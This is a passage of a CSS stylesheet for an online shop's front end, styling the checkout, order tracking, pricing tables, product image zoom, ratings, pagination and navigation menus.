  font-weight: 600;
  margin-bottom: 5px;
  display: inline-block;
}


.checkout-area  .content-box .content .order-area .order-item .product-content .unit-price,
.checkout-area  .content-box .content .order-area .order-item .product-content .quantity,
.checkout-area  .content-box .content .order-area .order-item .product-content .total-price{
  display: flex;
}
.checkout-area  .content-box .content .order-area .order-item .product-content .unit-price .label,
.checkout-area  .content-box .content .order-area .order-item .product-content .quantity .label,
.checkout-area  .content-box .content .order-area .order-item .product-content .total-price .label
{
  font-weight: 700;
  font-size: 14px;
  margin-right: 7px;
  margin-bottom: 0px;
  color: #666;
}
.checkout-area  .content-box .content .order-area .order-item .product-content .unit-price p,
.checkout-area  .content-box .content .order-area .order-item .product-content .quantity .qttotal,
.checkout-area  .content-box .content .order-area .order-item .product-content .total-price p
{
  font-weight: 600;
  font-size: 14px;
  margin-bottom: 0px;
  color: #777;
}
.checkout-area  .content-box .content .order-area .order-item .product-content .color .item-color,
.checkout-area  .content-box .content .order-area .order-item .product-content .color .item-color span
{
  width: 30px;
  height: 20px;
  display: block;
  margin-bottom: 0px;
}

.checkout-area  .content-box .content .billing-info-area .info-list li p{
  position: relative;
  padding-left: 25px;
  margin-bottom: 5px;
}
.checkout-area  .content-box .content .billing-info-area .info-list li p i{
  position: absolute;
  left: 0px;
  top: -1px;
  color: #ff5500;
  line-height: 30px;
  font-size: 14px;
}

.checkout-area  .content-box .content .payment-information{
    margin-top: 15px;
}

.checkout-area  .content-box .content .payment-information .nav a img{
    width: 80px;
    height: 40px;
}

.checkout-area  .content-box .content .payment-information .nav a {
    padding: 6px 0px 0px 30px;
    position: relative;
}
.checkout-area  .content-box .content .payment-information .nav a .icon{
    position: absolute;
    left: 0px;
    margin-top: 1px;
}

.checkout-area  .content-box .content .payment-information .nav a span{
    width: 20px;
    height: 20px;
    border-radius: 50%;
    display: inline-block;
    position: relative;
    border: 1px solid rgba(0, 0, 0, 0.20);
}
.checkout-area  .content-box .content .payment-information .nav a p small{
    display: block;
}
  .checkout-area  .content-box .content .payment-information .nav a span::after{
    position: absolute;
    content: "";
    width: 0%;
    height: 0%;
    border-radius: 50%;
    top:50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #ff5500;
    -webkit-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;

  }
.checkout-area  .content-box .content .payment-information .nav a.active span:after{
    width: 80%;
    height: 80%;
}
.checkout-area  .content-box .content .payment-information .nav a p{
      display: inline-block;
      margin-bottom: 0px;
      position: relative;
      top: -5px;
      left: 5px;
      font-weight: 600;
}
.checkout-area  .content-box .content .payment-information .tab-content{
   margin-top: 20px;
   box-shadow: unset;
   padding: 20px 20px 20px 20px;

}
.checkout-area  .content-box .content .payment-information .tab-content input{
   margin-bottom: 15px;
}

.order-box .final-price{
  border-top: 1px solid rgba(0, 0, 0, 0.3);
  margin-top: 10px;
  padding-top: 5px;
  font-weight: 600;
  display: flex;
  justify-content: space-between;
}




input[type=checkbox] + label {
  display: block;
  cursor: pointer;
  font-size: 14px!important;
  margin-top: 4px;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox] + label:before {
  content: "\2714";
  border: 01px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.2em;
  display: inline-block;
  width: 20px;
  height: 20px;
  text-align: center;
  vertical-align: bottom;
  color: transparent;
  transition: .2s;
  margin-right: 10px;
}

input[type=checkbox] + label:active:before {
  transform: scale(0);
}

input[type=checkbox]:checked + label:before {
  background-color: #ff5500;
  border-color: #ff5500;
  color: #fff;
}

input[type=checkbox]:disabled + label:before {
  transform: scale(1);
}

input[type=checkbox]:checked:disabled + label:before {
  transform: scale(1);
  background-color: #9e9e9e;
  border-color: #9e9e9e;
}


.checkout {
  padding: 70px 0px 70px;
  }


  .radio-design {
      display: block;
      position: relative;
      padding-left: 0px;
      cursor: pointer;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      margin-bottom: 7px;;
    }
    .radio-design label{
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 0px;
        position: relative;
        top: -4px;
        left: 35px;
    }

    .radio-design label small{
        display: block;
    }
    /* Hide the browser's default radio button */
    .radio-design input {
      position: absolute;
      opacity: 0;
      cursor: pointer;
      z-index: 9;
      width: 100%;
      height: 100%;
    }
    .cupon-box #coupon-link img{
        width: 25px;
        margin-right: 5px;
    }
    /* Create a custom radio button */

    .radio-design .checkmark {
      width: 20px;
      height: 20px;
      border-radius: 50%;
      display: inline-block;
      position: absolute;
      border: 1px solid rgba(0, 0, 0, 0.20);
      top: -2px;
    }
    .radio-design .checkmark::after{
      position: absolute;
      content: "";
      width: 0%;
      height: 0%;
      border-radius: 50%;
      top:50%;
      left: 50%;
      z-index: 99;
      transform: translate(-50%, -50%);
      background: #ff5500;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in;
    }

    /* On mouse-over, add a grey background color */

    /* When the radio button is checked, add a blue background */
    .radio-design input:checked ~ .checkmark::after {
      width: 80%;
      height: 80%;
    }



    .tempcart{
      background: #e9ecef;
      padding: 70px 0px 70px;
  }
  .tempcart .content-box{
      background: #fff;
      padding: 50px 50px 50px;
      box-shadow: 3px 3px 14px 3px rgba(0, 0, 0, 0.10);
  }
  #tempview{
      margin-left: 0px!important;
  }

  .tempcart .view-order-page h5{
        font-weight: 600;
      font-size: 16px;
  }

  .tempcart .view-order-page h4{
         font-weight: 600;
      font-size: 20x;
  }

/*-----------------------------
** Check Out Area Start
------------------------------*/




/*-----------------------------
** User Panel Area start
------------------------------*/
.user-profile-details .allproduct  .order-status{
  color: #fff;
  border-radius: 50px;
  text-align:center;
  display:inline-block;
  padding: 1px 15px;

  }
  .user-profile-details .allproduct  .order-status.pending{
  background: orange;
  }
  .user-profile-details .allproduct  .order-status.declined{
  background: red;
  }
  .user-profile-details .allproduct  .order-status.completed{
  background: green;
  }
  .user-profile-details .allproduct  .order-status.processing{
  background: #02abff;
  }
  .user-profile-details .allproduct  .order-status.on.delivery{
  background: #9b14dc;
  }
  .user-profile-details .allproduct  .view-order{
  background: #2d3274;
  color: #fff;
  font-size: 12px;
  border-radius: 50%;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  display: inline-block;
  }

  .process-steps-area{
    margin-bottom: 50px;
    display: block;
  }
  .process-steps {
  margin: 0;
  padding: 0;
  list-style: none;
  display: block;
  }
  .user-dashbord .user-profile-details .order-details .header-area {
    display: block;
    margin-top: 80px;
  }
  .process-steps li {
  width: 25%;
  float: left;
  text-align: center;
  position: relative;
  }

  .process-steps li .title {
  font-weight: 600;
  font-size: 13px;
  color: #777;
  margin-top: 8px;
  }

  .process-steps li .icon {
  height: 30px;
  width: 30px;
  margin: auto;
  background: #efefef;
  border-radius: 50%;
  line-height: 30px;
  font-size: 14px;
  font-weight: 700;
  color: #000000;
  position: relative;
  }

  .process-steps li:after {
  position: absolute;
  content: "";
  height: 3px;
  width: calc(100% - 30px);
  background: #efefef;
  top: 14px;
  z-index: 0;
  right: calc(50% + 15px);
  }
  .process-steps li:first-child::after{
    display: none;
  }
  .process-steps li.done .icon{
  color: transparent;
  }
  .process-steps li.done:after,
  .process-steps li.active:after,
  .process-steps li.active .icon{
  color: #fff;
  background: #ff5500;
  }
  .process-steps li.done .icon:before{
  position: absolute;
  content: "";
  left: 11px;
  top: 7px;
  width: 8px;
  height: 14px;
  border: solid #fff;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  }


  .order-tracking-content .tracking-form{
    display: flex;
    margin-top: 100px;
    margin-bottom: 70px;
  }
  .order-tracking-content .tracking-form input{
    flex: 1;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 50px;
    padding: 0px 20px;
    font-size: 14px;
  }
  .order-tracking-content .tracking-form .mybtn1{
    border: 1px solid #ff5500;
    margin-left: 30px;
  }


  .order-tracking-content .track-form{
    display: flex;
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .order-tracking-content .track-form input{
    flex: 1;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 50px;
    padding: 0px 20px;
    font-size: 14px;
  }
  .order-tracking-content .track-form .mybtn1{
    border: 1px solid #ff5500;
    margin-left: 30px;
  }



  .tracking-steps-area{
    margin-bottom: 100px;
    display: block;
  }
  .tracking-steps {
  margin: 0;
  padding: 0;
  list-style: none;
  display: block;
  text-align: left;
  }

  .tracking-steps li {
  width: 100%;
  display: block;
  text-align: left;
  position: relative;
  display: flex;
  padding-bottom: 50px;
  }
  .tracking-steps li .icon{
    margin-right: 20px;
  }
  .tracking-steps li .content{
    flex: 1;
  }

  .tracking-steps li .icon {
  height: 30px;
  width: 30px;
  text-align: center;
  background: #efefef;
  border-radius: 50%;
  line-height: 30px;
  font-size: 14px;
  font-weight: 700;
  color: #000000;
  position: relative;
  }

  .tracking-steps li:after {
  position: absolute;
  content: "";
  left: 15px;
  top: 30px;
  height: calc(100% - 30px);
  width: 3px;
  background: #efefef;
  z-index: 0;
  }

  .tracking-steps li.done .icon{
  color: transparent;
  }
  .tracking-steps li.done:after,
  .tracking-steps li.active:after,
  .tracking-steps li.active .icon{
  color: #fff;
  background: #ff5500;
  }

  .tracking-steps li:last-child{
  padding-bottom: 0px;
  }
  .tracking-steps li:last-child::after{
    display: none;
  }


  .tracking-steps li.done .icon:before{
  position: absolute;
  content: "";
  left: 11px;
  top: 7px;
  width: 8px;
  height: 14px;
  border: solid #fff;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  }

  .tracking-steps li .content .title{
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 3px;
  }
  .tracking-steps li .content .date{
    font-size: 14px;
    color: #555;
    margin-bottom: 10px;
  }
  .tracking-steps li .content .date b{
    font-weight: 600;
  }
  .tracking-steps li .content .details{
    font-size: 16px;
  }

  /*-----------------------------
  ** User Panel Area End
  ------------------------------*/
    .nice-select .list li,
.nice-select .current
{
  text-align: left!important;
}



.top-header .left-content .list ul li .nice-select{
  float: unset;
  height: 20px;
  line-height: 20px;
  border-radius: 0px;
  padding: 0px 26px 0px 5px;
  background: no-repeat;
  border: 0px;
  color: #fff;
}
.top-header .left-content .list ul li .nice-select:after {
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
    content: '';
    display: block;
}

/*  Slider buttom Category Start */
.slider-buttom-category {
  padding-top: 24px;
}
.slider-buttom-category .single-category{
  display: flex;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 5px 5px 10px;
  align-self: center;
  align-items: center;
  position: relative;
  -webkit-transition: 0.3s ease-in;
  -moz-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}
.slider-buttom-category .single-category::before {
  position: absolute;
  content: "";
  bottom: 0px;
  left: 0;
  height: 1px;
  width: 0%;
  background: #0f78f2;
  -webkit-transition: 0.4s ease-in;
  -moz-transition: 0.4s ease-in;
  -o-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.slider-buttom-category .single-category:hover::before {
  width: 100%;
}
.slider-buttom-category .single-category .right {
  max-width: 80px;
  margin-left: 15px;
  text-align: center;
  overflow: hidden;
}
.slider-buttom-category .single-category .right img{
  width: 100%;
  -webkit-transition: 0.3s ease-in;
  -moz-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.slider-buttom-category .single-category .left {
  flex: 1;
}

.slider-buttom-category .single-category .left .title {
  font-size: 16px;
  font-weight: 700;
  color: #333;
  margin-bottom: 0px;
  -webkit-transition: 0.3s ease-in;
  -moz-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.slider-buttom-category .single-category .left .count {
  font-size: 12px;
  font-weight: 600;
  color: #555;
  margin-bottom: 0px;
}
.slider-buttom-category .sc-common-padding{
  padding: 3px 3px!important;
}
.slider-buttom-category .single-category:hover .right img{
  transform: scale(1.2);
}


.slider-buttom-category .single-category:hover{
  transform: translateY(-2px);
}
/*  Slider buttom Category End */




.hero-area-slider{
  position: relative;
}
.slide-progress {
  width: 0%;
  max-width: 100%;
  height: 6px;
  background: rgba(0, 0, 0, 0.15);
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}

.product-attributes .form-group .custom-control-label{
  font-size: 15px;
}
.product-attributes .form-group  .title{
  font-weight: 600;
  margin-bottom: 5px;
  display: block;
}

#comment-area h3,
#replay-area h5
{
  font-size: 18px!important;
  font-weight: 600!important;
}
#comment-area h3 .btn.login-btn,
#replay-area h5 .btn.login-btn
{
  padding: 5px 15px!important;
}
/*PAGINATION DESIGN*/

.page-center ul.pagination li {
    width: 35px;
    height: 35px;
    background: #ff55001a;
    border-radius: 50%;
    text-align: center;
    font-size: 14px;
    line-height: 35px;
    margin: 0px 5px;
    transition: all .3s;
    display: inline-block;
    color: #000;
    cursor: pointer;
}

.page-center ul.pagination li a:hover {
    color: #000 !important;
}

.page-center ul.pagination {
    display: inline-block;
    margin: 0 auto;
}

.page-center ul.pagination li.active {
    background: #ff5500;
    color: #fff;
    cursor: no-drop;
}

.page-center {
    text-align: center;
}

/*PAGINATION DESIGN ENDS*/

/*-------------------------
    Preloader Css
---------------------------*/
.preloader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  z-index: 9999999;
 }
/* PRELOADER CSS ENDS*/

/* Page Disabled */
    ul.pagination li.disabled {
      cursor: no-drop;
    }
/* Page Disabled End */
.feature-image img {
  width: 100%;
}
.pointer {
  cursor: pointer;
}
.gocover {
    display:none;
    position: absolute;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    overflow: visible;
}
.categories_menu img {
    width: 15px;
    height: 15px;
    margin-right: 5px;
}
.rx-parent {
 cursor: pointer; }

.rx-child,
.rx-parent .rx-show {
 display: none; }

.rx-change a.rx-show {
 display: block; }

.rx-change a.rx-default {
 display: none; }

 .user-title {
  font-weight: 600;
 }

 /*Star Rating Start*/
 .starrr {
    display: inline-block;
}
.starrr a {
    font-size: 16px;
    padding: 0 1px;
    cursor: pointer;
    color: #ff5500;
    text-decoration: none;
}
.review-star{
    padding:20px 0;
}
/*Star Rating End*/

.ratings {
    position: relative;
    vertical-align: middle;
    display: inline-block;
    color: #b1b1b1;
    overflow: hidden;
}
.full-stars {
    position: absolute;
    left: 0;
    top: 0;
    white-space: nowrap;
    overflow: hidden;
    color: #ff5500;
}
.empty-stars:before, .full-stars:before {
    content:"\2605\2605\2605\2605\2605";
    font-size: 14px;
}
.empty-stars:before {
    -webkit-text-stroke: 1px #ddd;
    color:#ddd;
}
.full-stars:before {
    -webkit-text-stroke: 1px #ff5500;
}
/* Webkit-text-stroke is not supported on firefox or IE */

/* Firefox */
@-moz-document url-prefix() {
    .full-stars {
        color: #ff5500;
    }
}
.full-stars {
    color: #ff5500;
}
.edit-info-area .upload-img .img img {
    /* border-radius: 50%; */
    width: 100%;
    height: 100%;
}
.login-btn {
    color: #fff !important;
    cursor: pointer;
    background-color: #ff5500;
    border-color: #ff5500;
    padding: 8px 12px;
}
/*Star Rating End*/

/*Comment Reply Area*/

.replay-area {
    display: none;
}
.hidden {
  display: none !important;
}

/*Comment Reply Area EndS*/

.page-center.category {
    margin-top: 20px;
}

.taglist a.active {
   background: #ff5500;
   color: #fff !important;
}

.autocomplete {
  position: relative;
  display: block;
}

.autocomplete-items {
  position: absolute;
  border-top: none;
  z-index: 99;
  /*position the autocomplete items to be the same width as the container:*/
  top: 100%;
  left: 0px;
  right: 0;
}

.autocomplete-items div {
  padding: 5px;
  cursor: pointer;
  width: 95%;
  color: #fff;
  font-size: 15px;
  text-align: left;
  background: #143250;
}

.docname a {
    color: #333;
}

.info-meta-1 .ratings {
    margin-bottom: 5px;
}

.submit-loader {
  background: rgba(251, 251, 251, 0.52);
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 999;
  position: absolute;
}

.submit-loader img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.wish-list .right-area .item-filter {
    justify-content: center;
}
td.pro-remove i {
    cursor: pointer;
}
figure.product-image-container a img {
    max-width: 100px;
}
.item-size h6 {
  font-weight: 600;
}
.stars {
  cursor: pointer;
}
.f-14 {
  font-size: 14px;
}
textarea.affilate {
  height: 120px !important;
}
.order-history label.control-label {
    font-weight: 600;
}
.order-history .form-control{
  border-color: rgba(0, 0, 0, 0.40);
}
.order-history form {
  margin-top: 20px;
}
.order-history form .mybtn1{
  border: 0px;
}
textarea.affilate {
  height: 120px;
}
span.discount {
    color: white;
}
.categories_menu_inner > ul > li.rx-child {
  display: none;
}
.hot-and-new-item .categori .item-list li .single-box .right-area .text a {
    color: #444;
}
.categori .item-list li .single-box .right-area .text a {
    color: #444;
}

.mybtn1.lg {
  width: 200px;
}

.elegant-pricing-tables h3 .price-sticker,
.elegant-pricing-tables:hover,
.elegant-pricing-tables.active,
.elegant-pricing-tables:hover .price,
.elegant-pricing-tables.active .price,
.elegant-pricing-tables.style-2 .price,
.elegant-pricing-tables .btn {
    background: #143250
}

.elegant-pricing-tables .price {
    color: #143250;
    border-color: #143250
}
.user-profile-details .elegant-pricing-tables{
    margin-bottom: 30px;
}
.elegant-pricing-tables:hover h3 .price-sticker,
.elegant-pricing-tables.active h3 .price-sticker,
.elegant-pricing-tables:hover .btn,
.elegant-pricing-tables.active .btn,
.elegant-pricing-tables.style-2:hover .price,
.elegant-pricing-tables.style-2.active .price {
    color: #143250
}

.elegant-pricing-tables:hover li:nth-child(odd),
.elegant-pricing-tables.active li:nth-child(odd) {
    background: #0c96c3
}

.elegant-pricing-tables.style-2:hover,
.elegant-pricing-tables.style-2.active {
    border-color: #0c96c3
}


.elegant-pricing-tables {
    background: #fff;
    color: #333;
    border-radius: 3px;
    overflow: hidden
}

.elegant-pricing-tables * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.elegant-pricing-tables .pricing-head {
    position: relative;
    padding: 25px 0 0px
}

.elegant-pricing-tables h3 {
    font-size: 24px;
    line-height: 30px;
    font-weight: bold;
    color: #333;
    margin: 8px 0 17px;
    letter-spacing: -0.05em;
    /* text-transform: uppercase; */
}

.elegant-pricing-tables h3 .price-sticker {
    display: inline-block;
    padding: 4px 6px;
    margin: -5px 0 0 3px;
    font-size: 12px;
    line-height: 12px;
    color: #fff;
    border-radius: 3px;
    letter-spacing: 0;
    vertical-align: middle
}

.elegant-pricing-tables .price {
    display: inline-block;
    line-height: 17px;
    border: 2px solid #fff;
    background: #fff;
    border-radius: 50%;
    width: 122px;
    height: 122px;
    padding-top: 43px;
}

.elegant-pricing-tables .price sup {
    top: -18px;
    font-size: 20px;
}

.elegant-pricing-tables .price-digit {
    font-size: 40px;
    font-weight: bold;
}

.elegant-pricing-tables .btn {
    display: inline-block;
    padding: 10px 20px;
    margin: 25px 0;
    color: #fff;
    border: 0;
    border-radius: 3px;
    font-weight: bold;
    /* text-transform: uppercase */
}

.elegant-pricing-tables:hover h3,
.elegant-pricing-tables.active h3 {
    color: #fff
}

.elegant-pricing-tables:hover h3 .price-sticker,
.elegant-pricing-tables.active h3 .price-sticker {
    background: #fff
}

.elegant-pricing-tables:hover .price,
.elegant-pricing-tables.active .price {
    color: #fff;
    border-color: #fff;
    -webkit-animation: toRightFromLeft 0.5s forwards;
    -moz-animation: toRightFromLeft 0.5s forwards;
    animation: toRightFromLeft 0.5s forwards
}



.elegant-pricing-tables:hover .btn,
.elegant-pricing-tables.active .btn {
    background-color: #fff
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%)
    }

    50% {
        opacity: 0;
        transform: translate(-100%)
    }

    51% {
        opacity: 1
    }
}

.elegant-pricing-tables.style-2 {
    border: 1px solid rgba(0, 0, 0, 0.15);
}

.elegant-pricing-tables.style-2 .price {
    color: #fff;
    border: 0
}

.elegant-pricing-tables.style-2 .btn {
    border-radius: 20px
}

.elegant-pricing-tables.style-2:hover .price,
.elegant-pricing-tables.style-2.active .price,
.elegant-pricing-tables.style-2.active .pricing-detail span {
    background: #fff !important
}

.elegant-pricing-tables.style-2:hover li:nth-child(odd),
.elegant-pricing-tables.style-2.active li:nth-child(odd) {
    background: inherit
}

.elegant-pricing-tables.style-2 .price .price-month {
    padding-top: 5px;
    display: inline-block;
}


.elegant-pricing-tables .pricing-detail {
    padding-top: 25px
}

.elegant-pricing-tables .pricing-detail li {
    /* display: block; */
    padding: 10px 0;
    margin: 0 20px;
}

.elegant-pricing-tables:hover .pricing-detail li,
.elegant-pricing-tables.active .pricing-detail li,
.elegant-pricing-tables.style-2.active .pricing-detail span,
.elegant-pricing-tables:hover small,
.elegant-pricing-tables:hover a.hover-white
 {
    color: #fff !important;
}

.elegant-pricing-tables .pricing-detail li:nth-child(odd) {
    background: #f9f9f9
}

.elegant-pricing-tables,
.elegant-pricing-tables .btn,
.elegant-pricing-tables .pricing-detail li,
.elegant-pricing-tables .price {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s
}

.elegant-pricing-tables.style-2 .pricing-detail li {
    padding: 6px 0;
    margin: 0px 35px;
}

.elegant-pricing-tables.style-2 .pricing-detail li:nth-child(odd) {
    background: inherit
}

.elegant-pricing-tables.style-2 .pricing-detail li:last-child {
    padding-bottom: 0
}

.elegant-pricing-tables.style-2 .pricing-detail li>i {
    color: #aaa;
    margin-right: 5px
}

.elegant-pricing-tables.style-2:hover .pricing-detail li>i,
.elegant-pricing-tables.style-2.active .pricing-detail li>i,
.elegant-pricing-tables.style-2:hover .pricing-detail span  {
    color: #fff !important;
}



@media (max-width:991px) {
    .elegant-pricing-tables {
        margin-bottom: 30px
    }
}


/* Package Details Area Start */
.pack-details {
    padding-top: 30px;
}
.pack-details .title{
    text-align: right;
    display: block;
    font-size: 16px;
    font-weight: 600;
}
.pack-details .title .value{
    font-size: 14px;
}
.pack-details  .notic{
    font-size: 12px;
}
.pack-details .mybtn1{
    border: 0px;
    margin-top: 30px;
}
.pack-details .option{
    width: 100%;
    display: block;
    height: 40px;
    padding: 0px 15px;
}
p.value {
  line-height: 1.325;
}
.pack-details textarea.option {
    height: auto;
}
/* Package Details Area End */



a.sell-btn {
    padding: 3px 15px;
    border-radius: 50px;
    font-weight: 600;
    margin-left: 15px;
}


.service-center ul.list {
    text-align: center;
}

/* chexkout page cart table css start*/

.co-p-table .table tfoot tr td{
  padding: 2px 25px 2px 10px!important;
  border: 0px;
}
.co-p-table .table tfoot tr td p{
  margin-bottom: 0px
}
.checkout .content-area .table tr td:last-child {
    text-align: right;
    padding-right: 25px;
}

.co-p-table .cupon-box #coupon-link {
    font-size: 13px;
    color: #656565;
}


.co-p-table tfoot .shipshow{
  padding-top: 50px!important;
}


.login-form .refresh_code {
  padding-left: 5px;
  font-size: 28px;
}
.mb-10 {
  margin-bottom: 16px;
}
.add-to-cart-quick {
  display: block;
  width: 50px;
}
/* chexkout page cart table css End*/






/* Compatibility styles for frameworks like bootstrap, foundation e.t.c */

.xzoom-source img,
.xzoom-preview img,
.xzoom-lens img {
  display: block;
  max-width: none;
  max-height: none;
      z-index: 99999;
}
/* --------------- */

/* xZoom Styles below */


.xzoom-thumbs {
  text-align: center;
  margin-bottom: 10px;
      z-index: 99999;
}

.xzoom {
  margin-bottom: 15px;
      z-index: 99999;
}
.xzoom5 {
 border: 1px solid rgba(0, 0, 0, 0.1);
margin-bottom: 15px;
    z-index: 99999;

}

/* Thumbs */
 .xzoom-gallery5 {
 border: 1px solid rgba(0, 0, 0, 0.1);
  margin-left: 5px;
      z-index: 99999;
}

.quick-zoom {
 border: 1px solid rgba(0, 0, 0, 0.1);
margin-bottom: 15px;
    z-index: 99999;

}

/* Thumbs */
 .quick-zoom-gallery {
 border: 1px solid rgba(0, 0, 0, 0.1);
  margin-left: 5px;
      z-index: 99999;
}

.xzoom-source, .xzoom-hidden {
  display: block;
  position: static;
  float: none;
  clear: both;
      z-index: 99999;
}

/* Everything out of border is hidden */
.xzoom-hidden {
  overflow: hidden;
      z-index: 99999;
}

/* Preview */
.xzoom-preview {
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: #666;
      z-index: 99999;

}

/* Lens */
.xzoom-lens {
  border: 1px solid rgba(0, 0, 0, 0.1);
  cursor: crosshair;
      z-index: 99999;
}

/* Loading */
.xzoom-loading {
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 100%;
  opacity: .7;
  width: 48px;
  height: 48px;
    z-index: 99999;
}

/* Additional class that applied to thumb when it is active */
.xactive {
  border: 1px solid rgba(0, 0, 0, 0.1);
      z-index: 99999;
}

/* Caption */
.xzoom-caption {
  position: absolute;
  bottom: -43px;
  left: 0;
  background: #000;
  width: 100%;
  text-align: left;
    z-index: 99999;
}

.xzoom-caption span {
  color: #fff;
  font-family: 'Oxygen', sans-serif;
  display: block;
  font-size: 0.75em;
  font-weight: bold;
  padding: 10px;
    z-index: 99999;
}

@media (min-width: 1200px) {

.xzoom-preview {
    width: 750px !important;
    height: 500px !important;
    background: white;
    position: inherit;
    z-index: 99999;
}


 }



 .top-header ul li.my-dropdown.profilearea .my-dropdown-menu{
    top: 22px;
    right: 0px;
    left: auto;
    padding: 10px 15px 12px;
    min-width: 150px;
    display: none;
    position: absolute;
    background: #fff;
    z-index: 9999;
    box-shadow: 3px 3px 5px 0px rgba(0, 0, 0, 0.05);
    border: 1px solid rgba(0, 0, 0, 0.1);
  }

  .logo-header .search-box .categori-container {
    border-right: 1px solid rgba(0, 0, 0, 0.3);
}
.logo-header .search-box .categori-container::before{
    display: none;
}
.logo-header .search-box .categori-container .categoris {
    width: 100%;
}

/* category page */
.filter-result-area .sub-content {
    padding-left: 10px !important;
    margin-top: 8px;
    display: none;
}
.filter-result-area .sub-content.open {
    display: block;
}
.filter-result-area .child-content {
    padding-left: 10px !important;
    margin-top: 8px;
    display: none;
}
.filter-result-area .child-content.open {
    display: block;
}
.sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check label {
    padding-left: 23px !important;
}
.check-box {
    margin-bottom: 3px;
}


/* ajax loader css starts */

.ajax-loader-parent {
    position: relative;
}

.categori-item-area .ajax-loader {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 10;
    display: none;
    /* background-color: rgba(0,0,0,.2); */
}

/* ajax loader css ends */

.logo-header .search-box .categori-container{
  z-index: 999;
}

.categories_menu_inner > ul > li.dropdown_list .link-area > span{
  width: 100%;
}
.categories_menu_inner > ul > li a{
  display: block;
}
.mainmenu-area{
  height: 40px;
}
.mainmenu-area .categories_menu .categories_title h2{
  padding: 0px 15px;
}
.mainmenu-area .categories_menu .categories_title h2{
  height: 40px;
  line-height: 40px;
  /* margin-top: -2px; */
}
.mainmenu-area .categories_menu .categories_title h2 i.arrow-down {
  margin-top: 14px;
}
.categories_title h2 {
  margin-bottom: 2px;
}
.contact-us .right-area .social-links ul li a.facebook{
  background: #3b5999 ;
}
.contact-us .right-area .social-links ul li a.twitter{
 background: #55acee ;
}
.contact-us .right-area .social-links ul li a.google-plus{
 background: #dd4b39 ;
}
.contact-us .right-area .social-links ul li a.linkedin{
 background: #0077B5 ;
}
.contact-us .right-area .social-links ul li a.dribbble{
 background: #ea4c89 ;
}
.contact-us .right-area .social-links ul li a.pinterest{
 background: #bd081c ;
}
#product-details-tab #comment-area .write-comment-area .submit-btn{
    border: 1px solid #ff5500;
    border-radius: 50px;
    padding: 12px 30px;
}
.mainmenu-area .core-nav,
.mainmenu-area .core-nav .wrap-core-nav-list.right
.mainmenu-area .core-nav .wrap-core-nav-list .core-nav-list,
.mainmenu-area .core-nav .wrap-core-nav-list .core-nav-list li,
.mainmenu-area .core-nav .wrap-core-nav-list .core-nav-list li a
{
    height: 40px!important;
}

.mainmenu-area .core-nav .full-container {
  height: auto;
}
.mainmenu-area .core-nav .wrap-core-nav-list .core-nav-list{
  margin: 0px 0px 0px 0px !important;
  height: 40px;
  top: 0px;
}

.mainmenu-area nav .menu li a {
  line-height: 36px;
  padding: 0px 20px;
}
.mainmenu-area .core-nav .wrap-core-nav-list.right {
  text-align: right;
  margin-top: -1px;
}

.trending-item-slider.owl-carousel  .owl-stage {
  margin: 10px 0px 10px!important;
}
nav .menu li a {
  top: -1px!important;
  position: relative;
}

/* Top Menu Area Start */
      

.top-header .content .right-content .list ul{
  display: block;
}
.top-header .content .right-content .list li{
display: inline-block;
height: 22px;
position: relative;
}
.top-header .content .right-content .list li .nice-select{
display: inline-block;
height: 22px;
line-height: 22px;
font-size: 12px;
color: #fff;
padding: 0px 25px 0px 0px;
border: 0px;
}
.top-header .content .right-content .list li .nice-select ul li{
display: block;
}
.top-header .content .right-content .list li .language-selector i{
  color: #fff;
}
.top-header .content .right-content .list li .currency-selector{
  position: relative;
  top: 5px;
}
.top-header .content .right-content .list li .sell-btn{
font-size: 13px;
font-weight: 600;
color: #fff;
border: 1px solid #fff;
}

.top-header .content .right-content .list li .track-btn{font-size: 13px;font-weight: 500;color: #fff;border-radius: 50px;padding: 3px 15px;background: none;}
.top-header .content .right-content .list li .track-btn:hover{
  background: #ff5500;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

/* Top Menu Area Start */


/*--------------05. Start of subscribe-pre-loader CSS------------------*/
.subscribe-preloader-wrap {
    position: fixed;
    width: 100%;
    height: 100%;
